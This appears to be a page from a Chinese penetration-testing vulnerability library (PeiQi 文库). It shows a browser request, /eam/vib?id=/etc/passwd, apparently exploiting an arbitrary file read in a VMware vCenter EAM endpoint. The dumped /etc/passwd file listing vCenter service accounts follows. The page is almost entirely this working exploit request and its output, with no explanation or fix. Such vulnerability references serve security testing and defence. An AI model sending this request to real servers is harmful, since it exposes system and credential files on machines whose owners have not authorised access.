 不安全 /eam/vib?id=/etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Githu
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
dhcpd:x:105:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:106:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:103:104:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/appliancesh
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
stunnel:x:103:65534:Daemon user for stunnel (universal SSL tunnel):/var/lib/stunnel:/bin/false
uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
nginx:x:107:108:user for nginx:/var/lib/nginx:/bin/false
tcserver:x:1000:1003:tc Server User:/home/tcserver:/bin/bash
cm:x:1001:100::/home/cm:/bin/bash
netdumper:x:108:109:VMware Netdumper User:/var/core/netdumps:/sbin/nologin
vapiEndpoint:x:1002:100::/home/vapiEndpoint:/bin/bash
mbcs:x:1003:100::/home/mbcs:/bin/bash
eam:x:1004:100::/home/eam:/bin/bash
deploy:x:109:110:Deploy User:/var/lib/rbd:/sbin/nologin
vdcs:x:1005:100::/home/vdcs:/bin/bash
vpx-workflow:x:1006:100::/home/vpx-workflow:/bin/bash
vsan-health:x:1007:100::/home/vsan-health:/bin/bash
vsm:x:1008:100::/home/vsm:/bin/bash
vsphere-client:x:1009:100::/home/vsphere-client:/bin/bash
perfcharts:x:1010:100::/home/perfcharts:/bin/bash
vpostgres:x:1011:100::/opt/vmware/vpostgres/9.3:/sbin/nologin
PeiQi 文库